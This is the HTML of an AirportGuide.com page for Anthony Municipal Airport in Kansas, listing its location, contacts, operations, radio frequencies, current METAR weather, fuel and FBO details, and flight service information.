<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Anthony Municipal Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/ANY" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>IATA</a>: <span class='airport-code-badge'>ANY</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>ICAO</a>: <span class='airport-code-badge'>KANY</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>ANY</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Anthony/' title='Airports in Anthony'>Anthony</a>, <a href='https://airportguide.com/search/airport/state/Kansas/' title='Airports in Kansas'>Kansas</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/NC_85_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/ANY" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/ANY#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/ANY#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/ANY#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/ANY#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/ANY#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/ANY#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/ANY#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/ANY#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/ANY#navaids' data-airport-info="10">Navaids near ANY</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/ANY#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/ANY#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/ANY#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/ANY#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/ANY#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/ANY#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/ANY'>Airlines Serving ANY</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/ANY#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/ANY'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/ANY'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/ANY'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
<tr><td><!-- DON'T DISPLAY THESE 			
			echo "<strong>data : </strong>". $data ."<br>";
			echo "<strong>site : </strong>". $site ."<br>";
			echo "<strong>prior : </strong>". $prior ."<br>";
			echo "<strong>obsTime : </strong>". $obsTime ."<br>";
			echo "<strong>wspd : </strong>". $wspd ."<br>";
			echo "<strong>wdir : </strong>". $wdir ."<br>";
			echo "<strong>ceil : </strong>". $ceil ."<br>";
			echo "<strong>cover : </strong>". $cover ."<br>";
			echo "<strong>cldCvg1 : </strong>". $cldCvg1 ."<br>";
			echo "<strong>cldBas1 : </strong>". $cldBas1 ."<br>";
			echo "<strong>cldCvg2 : </strong>". $cldCvg2 ."<br>";
			echo "<strong>cldBas2 : </strong>". $cldBas2 ."<br>";
			echo "<strong>cldCvg3 : </strong>". $cldCvg3 ."<br>";
			echo "<strong>cldBas3 : </strong>". $cldBas3 ."<br>";
-->
<font size='-1'><strong>METAR: </strong> METAR KANY 182335Z AUTO 31003KT 10SM CLR 11/M05 A3005 RMK AO2<br><br><strong>TAF: </strong> N/A<br><br><strong>Reporting Station:</strong> KANY (0.4 NM at True Heading of 168)<br><strong>Visibility: </strong>10+SM<br><strong>Flight Category: </strong>VFR<br><strong>Altimeter: </strong>1017.7<br><strong>Temperature: </strong>11 C (51.8 F)<br><strong>Dewpoint: </strong>-5 C (23 F)<br><br></font></td></tr></table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=37.159889&lng=-98.079528&campaign='airport-info-ANY'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=37.159889&lng=-98.079528&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to ANY Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value="KANY, Anthony, Kansas, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>37-09-35.6000N (37.159889)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>098-04-46.3000W (-98.079528)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>1343.1 feet MSL (409 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>3.5 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -6.0 (Standard Time)<br>UTC -5.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>03 N.M. NW of Anthony, Kansas</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Wichita Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ACE</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>CYNDRA KASTENS<br>BOX 504<br>ANTHONY, KS 67003<br>(620) 842-5434</font></td><td valign='top'><font size='-1'>CITY OF ANTHONY<br>BOX 504<br>ANTHONY, KS 67003<br>620-842-5434</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>05/1941</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZKC (Kansas City)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZKC (Kansas City)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Lighting Schedule:&nbsp;</font></strong></div></td><td> <font size='-1'>SEE RMK</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>2343 feet (714 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>ICT</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Civil/Military Joint Use:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>122.800</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Unicom:&nbsp;</strong></font></td>
			<td><font size='-1'>122.800</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Approach:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>WICHITA<br>126.7<br>126.7<br></font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Departure:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>WICHITA<br>126.7<br>126.7<br></font></td>
		</tr>

		<tr> 
			<td valign='top'><font size='-1'><strong>AWOS-3PT:&nbsp;</strong></font></td>
			<td> <font size='-1'>119.575 (620-842-4345)</font></td>
		</tr>

</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Anthony Municipal Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='006046'>
  <input type='hidden' name='site_number' value='06463.*A'>
  <input type='hidden' name='faa_id' value='ANY'>
  <input type='hidden' name='icao_id' value='KANY'>
  <input type='hidden' name='iata_id' value='ANY'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANY'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 620</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>

  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/35982/BTB-Aircraft-Services,-Inc.-FBO-at-ANY' target='_blank'>BTB Aircraft Services, Inc.</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Anthony Municipal Airport'>
  <input type='hidden' name='business_id' value='35982'>
  <input type='hidden' name='business_name' value='BTB Aircraft Services, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006046'>
  <input type='hidden' name='site_number' value='06463.*A'>
  <input type='hidden' name='faa_id' value='ANY'>
  <input type='hidden' name='icao_id' value='KANY'>
  <input type='hidden' name='iata_id' value='ANY'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANY'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Anthony Municipal Airport'>
  <input type='hidden' name='business_id' value='35982'>
  <input type='hidden' name='business_name' value='BTB Aircraft Services, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006046'>
  <input type='hidden' name='site_number' value='06463.*A'>
  <input type='hidden' name='faa_id' value='ANY'>
  <input type='hidden' name='icao_id' value='KANY'>
  <input type='hidden' name='iata_id' value='ANY'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANY'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_35982' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Anthony Municipal Airport'>
  <input type='hidden' name='business_id' value='35982'>
  <input type='hidden' name='business_name' value='BTB Aircraft Services, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006046'>
  <input type='hidden' name='site_number' value='06463.*A'>
  <input type='hidden' name='faa_id' value='ANY'>
  <input type='hidden' name='icao_id' value='KANY'>
  <input type='hidden' name='iata_id' value='ANY'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANY'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 35982; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'>Unicom 122.8</font></td>   
    <td valign='top'><font size='-1'>842-5276</font></td>   
    <td valign='top'><font size='-1'>100LL</font></td></tr></table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Anthony Municipal Airport'>
  <input type='hidden' name='business_id' value='35982'>
  <input type='hidden' name='business_name' value='BTB Aircraft Services, Inc.'>
  <input type='hidden' name='ag_unique_id' value='006046'>
  <input type='hidden' name='site_number' value='06463.*A'>
  <input type='hidden' name='faa_id' value='ANY'>
  <input type='hidden' name='icao_id' value='KANY'>
  <input type='hidden' name='iata_id' value='ANY'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/ANY'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Wichita(ICT)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-800-WX-BRIEF</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
